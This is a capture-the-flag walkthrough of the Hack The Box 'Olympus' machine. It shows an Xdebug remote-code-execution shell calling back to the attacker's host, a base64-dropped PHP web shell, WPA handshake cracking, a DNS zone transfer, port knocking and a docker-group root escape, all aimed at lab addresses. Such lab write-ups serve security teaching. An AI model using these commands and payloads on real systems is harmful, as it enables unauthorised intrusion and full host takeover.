Enumeration and First Shell
Like with every other box we start with a simple nmap port scan: nmap -sC -sV 10.10.10.83
Nmap scan report for 10.10.10.83
Host is up (0.032s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp filtered ssh
53/tcp open domain (unknown banner: Bind)
| dns-nsid:
|_ bind.version: Bind
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
| bind
|_ Bind
80/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: Crete island - Olympus HTB
2222/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-City of olympia
| ssh-hostkey:
| 2048 f2:ba:db:06:95:00:ec:05:81:b0:93:60:32:fd:9e:00 (RSA)
| 256 79:90:c0:3d:43:6c:8d:72:19:60:45:3c:f8:99:14:bb (ECDSA)
|_ 256 f8:5b:2e:32:95:03:12:a3:3b:40:c5:11:27:ca:71:52 (ED25519)
We see that the ports 22, 53, 80 & 2222 are open. Let’s look into port 80 first and enumerate the webserver. It’s only displaying a big picture of a Zeus sculpture. If we intercept the requests with burp we will notice some strange headers in the http response.

It seems like the Apache server is running Xdebug which we can use to get code execution. I used this handy python script to gain a remote shell on the victim server (https://github.com/gteissier/xdebug-shell). Running the script is very straightforward:
root@kali:~$ ./xdebug-shell.py -l 10.10.14.15 -u http://10.10.10.83
>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Lets drop a PHP File to get RCE on the system because the xdebug-shell seems to be very unstable and crashing a lot because of a decode error. Base64 is always good if you have to deal with special characters.
root@kali:~$ cat ../shell.php
<?php echo sysstem($_REQUEST['imth']) ?>
root@kali:~$ base64 -w 0 shell.php
PD9waHAgZWNobyBzeXN0ZW0oJF9SRVFVRVNUWydpbXRoJ10pOyA/Pgo=
root@kali:~$ ./xdebug-shell.py -l 10.10.14.15 -u http://10.10.10.83
>> echo PD9waHAgZWNobyBzeXN0ZW0oJF9SRVFVRVNUWydpbXRoJ10pOyA/Pgo= | base64 -d > /var/www/html/imth.php
Now we can send a netcat reverse shell (with burp):

Cracking the Wifi Password
We instantly notice that we are in a Docker container and the user.txt is missing from the home directory but instead there is a folder with the tool airgeddon inside. The only interesting things are the 2 files inside a folder called “captured”: papyrus.txt & captured.cap
The text file simply says “Captured while flying. I’ll banish him to Olympia - Zeus”.
The other one is a .cap file which contains data about wifi traffic which probably has been captured using airgeddon. Like usual we download the file and give it a closer look. While inspecting it with wirreshark we grab the SSID from the data Too_cl0se_to_th3_Sun. Next we try to crack the wifi password using the tool aircrack-ng.
Command: aircrack-ng -w rockyou.txt captured.cap

Eventually we will find the password flightoficarus. The SSID already looks a lot like a password and we remember that SSH is running on port 2222, so we could use it to login. But what could be the username? Zeus certainly isn’t working this time. Since the Box is themed after greek mythology we could try the username icarus rather than flightoficarus and we actually get a successful login!
DNS Enumeration + Port Knocking
Again we are inside a Docker Container and notice another text file which gives us a hint and a domain name.

We remember that port 53 was open which is used for DNS, so let’s perform an AXFR Zone Transfer request with dig using the DNS Server from Olympus.
root@kali:~/hackthebox/Olympus$ dig AXFR ctfolympus.htb @10.10.10.83
; <<>> DiG 9.11.3-1ubuntu1.1-Ubuntu <<>> AXFR ctfolympus.htb @10.10.10.83
;; global options: +cmd
ctfolympus.htb. 86400 IN SOA ns1.ctfolympus.htb. ns2.ctfolympus.htb. 2018042301 21600 3600 604800 86400
ctfolympus.htb. 86400 IN TXT "prometheus, open a temporal portal to Hades (3456 8234 62431) and St34l_th3_F1re!"
ctfolympus.htb. 86400 IN A 192.168.0.120
ctfolympus.htb. 86400 IN NS ns1.ctfolympus.htb.
ctfolympus.htb. 86400 IN NS ns2.ctfolympus.htb.
ctfolympus.htb. 86400 IN MX 10 mail.ctfolympus.htb.
crete.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb.
hades.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb.
mail.ctfolympus.htb. 86400 IN A 192.168.0.120
ns1.ctfolympus.htb. 86400 IN A 192.168.0.120
ns2.ctfolympus.htb. 86400 IN A 192.168.0.120
rhodes.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb.
RhodesColossus.ctfolympus.htb. 86400 IN TXT "Here lies the great Colossus of Rhodes"
www.ctfolympus.htb. 86400 IN CNAME ctfolympus.htb.
ctfolympus.htb. 86400 IN SOA ns1.ctfolympus.htb. ns2.ctfolympus.htb. 2018042301 21600 3600 604800 86400
;; Query time: 25 msec
;; SERVER: 10.10.10.83#53(10.10.10.83)
;; WHEN: Thu Aug 23 16:55:33 CEST 2018
;; XFR size: 15 records (messages 1, bytes 475)
Luckily we find yet another hint that seems really interesting.
prometheus, open a temporal portal to Hades (3456 8234 62431) and St34l_th3_F1re!
The 3 numbers are ports and “temporal portal” means a port which opens temporarily, so we probably have to do some port knocking and St34l_th3_F1re! could be another password.
Command: for x in 3456 8234 62431; do nmap -Pn --max-retries 0 -p $x 10.10.10.83; done

We can see that after running a simple bash loop with nmap and running a regular nmap scan port 22 is now open aswell. It’s most likely another SSH login to a new system because the version of the two open SSH Services are different. We are able to login with prometheus as username and St34l_th3_F1re! as password.
By looking at the system it should become obvious that we are now inside the host system of this box and we can grab the user flag.
Root Privilege Escalation
The privilege escalation for Olympus is pretty straightforward since its a method we have encountered before on a box from HTB called Ariekei. A quick glance at the groups of prometheus reveals that the user is a member of the docker group which is always a good thing for an attacker.
We can now run a command to mount the file system in one of the docker images and enter a root shell on it.
docker run -it -v /:/pwn crete bash

Olympus was a fun box with some different approaches and methods to pwn it!